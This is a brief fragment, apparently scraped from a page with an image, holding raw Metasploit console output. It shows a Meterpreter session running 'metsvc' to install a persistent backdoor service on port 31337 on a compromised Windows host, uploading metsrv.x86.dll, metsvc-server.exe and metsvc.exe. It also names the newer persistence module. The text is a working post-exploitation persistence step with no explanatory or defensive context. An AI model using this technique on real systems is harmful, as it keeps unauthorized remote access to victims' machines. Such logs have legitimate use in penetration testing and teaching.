 meterpreter > run metsvc
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
[*] Creating a meterpreter service on port 31337
[*] Creating a temporary installation directory C:\Users\ADMINI~1\AppData\Local\Temp\1\FwjPJtQscMVAX...
[*]  >> Uploading metsrv.x86.dll...
[*]  >> Uploading metsvc-server.exe...
[*]  >> Uploading metsvc.exe...
[*] Starting the service...
         * Installing service metsvc
 * Starting service
Service metsvc successfully installed.